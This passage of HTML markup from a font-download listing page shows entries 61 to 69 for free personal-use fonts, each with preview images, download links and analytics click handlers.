										<a href="/FF_KR-Circle-Scraps.font"  id="urlidi480469" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=480469&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Circle-ScrapsA.png" alt="KR Circle Scraps Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Circle-ScrapsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Circle-ScrapsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Circle-Scrapsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Circle-Scrapsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Circle-Scraps0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Circle-Scraps01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Circle-ScrapsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Circle-Scraps.font" id="urlidd480469" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Circle-Scraps.font">KR Circle Scraps font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid480469"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf62" data-iddomain="0">
						<a href="/FF_MedievalAlphabet.font" id="urlidt299713" data-iddomain="0" target="_blank" rel="noopener" class="urlidt62 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="62. MedievalAlphabet">62. MedievalAlphabet</a>
						<div class="row align-items-center no-gutters" id="hfid299713" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MedievalAlphabet.font"  id="urlidi299713" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299713&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MedievalAlphabetA.png" alt="MedievalAlphabet Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MedievalAlphabetA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MedievalAlphabetA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MedievalAlphabeta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MedievalAlphabeta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MedievalAlphabet0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MedievalAlphabet01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MedievalAlphabetA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MedievalAlphabet.font" id="urlidd299713" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MedievalAlphabet.font">MedievalAlphabet font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299713"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf63" data-iddomain="0">
						<a href="/FF_Otto-Mason-SH.font" id="urlidt287981" data-iddomain="0" target="_blank" rel="noopener" class="urlidt63 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="63. Otto Mason SH">63. Otto Mason SH</a>
						<div class="row align-items-center no-gutters" id="hfid287981" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Otto-Mason-SH.font"  id="urlidi287981" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=287981&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/T/FF_Otto-Mason-SHA.png" alt="Otto Mason SH Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/T/FF_Otto-Mason-SHA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/T/FF_Otto-Mason-SHA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/T/FF_Otto-Mason-SHa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/T/FF_Otto-Mason-SHa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/T/FF_Otto-Mason-SH0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/T/FF_Otto-Mason-SH01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/T/FF_Otto-Mason-SHA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Otto-Mason-SH.font" id="urlidd287981" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Otto-Mason-SH.font">Otto Mason SH font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid287981"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf64" data-iddomain="0">
						<a href="/FF_bodypump-1.font" id="urlidt269862" data-iddomain="0" target="_blank" rel="noopener" class="urlidt64 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="64. bodypump 1">64. bodypump 1</a>
						<div class="row align-items-center no-gutters" id="hfid269862" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_bodypump-1.font"  id="urlidi269862" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=269862&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_bodypump-1A.png" alt="bodypump 1 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_bodypump-1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_bodypump-1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_bodypump-1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_bodypump-1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_bodypump-10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_bodypump-101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_bodypump-1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_bodypump-1.font" id="urlidd269862" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_bodypump-1.font">bodypump 1 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid269862"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf65" data-iddomain="0">
						<a href="/FF_TypesettersTV.font" id="urlidt293276" data-iddomain="0" target="_blank" rel="noopener" class="urlidt65 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="65. TypesettersTV">65. TypesettersTV</a>
						<div class="row align-items-center no-gutters" id="hfid293276" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_TypesettersTV.font"  id="urlidi293276" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=293276&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TypesettersTVA.png" alt="TypesettersTV Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TypesettersTVA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TypesettersTVA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TypesettersTVa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TypesettersTVa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TypesettersTV0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TypesettersTV01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TypesettersTVA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_TypesettersTV.font" id="urlidd293276" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_TypesettersTV.font">TypesettersTV font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid293276"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf66" data-iddomain="0">
						<a href="/FF_Eagan.font" id="urlidt269048" data-iddomain="0" target="_blank" rel="noopener" class="urlidt66 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="66. Eagan">66. Eagan</a>
						<div class="row align-items-center no-gutters" id="hfid269048" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Eagan.font"  id="urlidi269048" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=269048&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_EaganA.png" alt="Eagan Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_EaganA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_EaganA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eagana.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eagana1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eagan0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eagan01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_EaganA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Eagan.font" id="urlidd269048" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Eagan.font">Eagan font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid269048"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf67" data-iddomain="0">
						<a href="/FF_Palooza.font" id="urlidt269976" data-iddomain="0" target="_blank" rel="noopener" class="urlidt67 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="67. Palooza">67. Palooza</a>
						<div class="row align-items-center no-gutters" id="hfid269976" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Palooza.font"  id="urlidi269976" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=269976&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PaloozaA.png" alt="Palooza Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PaloozaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PaloozaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paloozaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paloozaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palooza0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palooza01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PaloozaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Palooza.font" id="urlidd269976" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Palooza.font">Palooza font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid269976"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf68" data-iddomain="0">
						<a href="/FF_Yoav.font" id="urlidt272341" data-iddomain="0" target="_blank" rel="noopener" class="urlidt68 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="68. Yoav">68. Yoav</a>
						<div class="row align-items-center no-gutters" id="hfid272341" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Yoav.font"  id="urlidi272341" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=272341&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/O/FF_YoavA.png" alt="Yoav Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/O/FF_YoavA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/O/FF_YoavA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/O/FF_Yoava.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/O/FF_Yoava1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/O/FF_Yoav0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/O/FF_Yoav01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/O/FF_YoavA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Yoav.font" id="urlidd272341" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Yoav.font">Yoav font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid272341"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf69" data-iddomain="0">
						<a href="/FF_Munchkins.font" id="urlidt296853" data-iddomain="0" target="_blank" rel="noopener" class="urlidt69 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="69. Munchkins">69. Munchkins</a>
						<div class="row align-items-center no-gutters" id="hfid296853" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Munchkins.font"  id="urlidi296853" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296853&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_MunchkinsA.png" alt="Munchkins Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_MunchkinsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_MunchkinsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Munchkinsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Munchkinsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
